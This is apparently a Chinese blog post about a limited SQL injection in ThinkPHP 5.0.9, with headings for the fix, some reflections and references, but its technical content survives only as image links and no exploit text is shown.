1## 漏洞修复# ThinkPHP 5.0.9鸡肋注入

## 关于这个漏洞的一些简单思考# 参考

posted @ 2021-08-03 11:52  R0ser1  阅读(416)  评论(0编辑  收藏  举报